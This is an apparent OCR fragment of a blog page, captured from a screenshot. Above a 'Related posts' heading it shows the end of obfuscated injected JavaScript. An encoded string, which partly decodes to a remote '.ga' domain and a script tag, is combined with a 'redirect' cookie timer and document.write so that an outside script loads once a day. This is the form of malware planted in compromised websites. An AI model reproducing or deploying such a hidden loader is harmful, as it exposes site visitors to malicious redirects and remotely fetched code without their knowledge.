
SU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUz
NyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3My
U2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
Related posts